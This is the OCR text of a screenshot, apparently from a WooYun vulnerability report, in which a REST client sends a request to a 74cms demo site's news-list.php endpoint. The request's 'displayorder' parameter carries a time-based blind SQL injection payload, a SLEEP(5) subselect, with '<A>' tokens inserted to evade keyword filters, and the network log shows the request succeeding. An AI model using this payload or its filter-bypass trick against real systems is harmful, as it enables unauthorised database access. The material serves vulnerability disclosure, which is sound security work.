 Advanced Rest
Client
[Unnamed]
http://demo.74cms.com/android/news-list.php
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Raw Form Headers
Request
Socket
Projects
Saved
History
Settings
About
Rate this
application ♥
Donate
Raw Form Files (0) Payload
Encode payload Decode payload
req={"androidkey": 123456, "displayorder": "id> A<A>ND (SE<A>LECT * F<A>ROM (S<A>ELECT(S<A>LEEP(5)))MgQf)#desc"}
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Name Method Status Type Initiator Size Timeline
news-list.php POST 200 text/html restclient.nocache.js:480 8.9 KB
www.wooyun.org